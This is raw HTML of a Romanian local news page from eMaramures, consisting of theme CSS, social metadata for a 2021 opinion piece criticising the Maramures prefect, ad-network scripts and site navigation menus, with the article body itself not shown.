.jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Atunci când nu ai cu ce te lăuda, îți faci poze cu munca altora. Felicitări, domnule prefect!"/>
  <meta property="og:url" content="https://www.emaramures.ro/atunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Atunci când nu te poți lăuda cu realizările tale, te duci să îți faci poze cu munca altora. Așa și cu Vlad Duruș, prefectul de Maramureș instalat de USR PLUS.

După ce a ratat un nou mandat de deputat, Vlad Duruș a făcut naveta București - Baia Mare în speranța că va obține un post, un ciolan, cev"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2021/06/foto-mic-2-vlad-durus.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2021/06/foto-mic-2-vlad-durus.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2021/06/foto-mic-2-vlad-durus.jpg"/>
  <meta property="article:published_time" content="2021-06-07T19:17:00+03:00"/>
  <meta property="article:modified_time" content="2021-06-07T19:26:42+03:00" />
  <meta property="og:updated_time" content="2021-06-07T19:26:42+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Știrile Zilei"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Atunci când nu ai cu ce te lăuda, îți faci poze cu munca altora. Felicitări, domnule prefect!"/>
  <meta itemprop="headline" content="Atunci când nu ai cu ce te lăuda, îți faci poze cu munca altora. Felicitări, domnule prefect!"/>
  <meta itemprop="description" content="Atunci când nu te poți lăuda cu realizările tale, te duci să îți faci poze cu munca altora. Așa și cu Vlad Duruș, prefectul de Maramureș instalat de USR PLUS.

După ce a ratat un nou mandat de deputat, Vlad Duruș a făcut naveta București - Baia Mare în speranța că va obține un post, un ciolan, cev"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2021/06/foto-mic-2-vlad-durus.jpg"/>
  <meta itemprop="datePublished" content="2021-06-07"/>
  <meta itemprop="dateModified" content="2021-06-07T19:26:42+03:00" />
  <meta itemprop="author" content="emm"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Atunci când nu ai cu ce te lăuda, îți faci poze cu munca altora. Felicitări, domnule prefect!"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/atunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect/"/>
  <meta name="twitter:description" content="Atunci când nu te poți lăuda cu realizările tale, te duci să îți faci poze cu munca altora. Așa și cu Vlad Duruș, prefectul de Maramureș instalat de USR PLUS.

După ce a ratat un nou mandat de deputat, Vlad Duruș a făcut naveta București - Baia Mare în speranța că va obține un post, un ciolan, cev"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2021/06/foto-mic-2-vlad-durus.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-436314 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
